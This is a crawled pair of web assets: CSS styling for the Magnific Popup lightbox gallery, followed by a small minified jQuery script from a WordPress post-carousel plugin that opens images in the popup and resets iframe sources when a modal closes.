.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover, .mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100); }

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent; }

.mfp-arrow:after, .mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px; }

.mfp-arrow:before, .mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px; }

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px; }

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
  border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444; }

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-figure figure {
  margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }

  .mfp-img-mobile img.mfp-img {
    padding: 0; }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }
@media all and (max-width: 900px) {
  .mfp-arrow {
    transform: scale(0.75); }

  .mfp-arrow-left {
    transform-origin: 0; }

  .mfp-arrow-right {
    transform-origin: 100%; }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }
.mfp-ie7 .mfp-img {
  padding: 0; }

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }

.mfp-ie7 .mfp-container {
  padding: 0; }

.mfp-ie7 .mfp-content {
  padding-top: 44px; }

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }

/*------------------------------------------------------------------
17. Responsive/Mobile
-------------------------------------------------------------------*/
/* ========================= Media Queries ====================== */
/* --------------------- Desktops and laptops -------------------------------- */
/* -------------------------- Small screens -------------------------------------- */
/* -------------------------------------- Smaller than standard 960 (devices and browsers) -------------------------------------- */
/* --------------------------------------Tablet Portrait size to standard 960 (devices and browsers)-------------------------------------- */
@media only screen and (max-width: 767px) {
  #styleswitcher {
    display: none; } }
/* --------------------------------------Mobile Landscape Size to Tablet Portrait (devices and browsers)-------------------------------------- */
/* --------------------------------------Mobile Portrait Size to Mobile Landscape Size (devices and browsers) --------------------------------------*/
/* -------------------------------------- Retina displays like iPhone 4+ and iPad 3+ --------------------------------------*/



--- FILE ---
content_type: application/x-javascript
request_url: https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/js/scripts.min.js?ver=1.2.15
body_size: 298
content:
jQuery((function($){"use strict";$(".sp-pcp-post").magnificPopup({delegate:"a.sp-pcp-light-box",type:"image",closeOnContentClick:!1,closeBtnInside:!1,midClick:!1,mainClass:"mfp-with-zoom mfp-img-mobile",zoom:{enabled:!0,duration:300,opener:function(element){return element.find("img")}}}),$(document).on("closed",".remodal",(function(e){var src=$(this).find("iframe").attr("src");$(this).find("iframe").attr("src",""),$(this).find("iframe").attr("src",src)}))}));
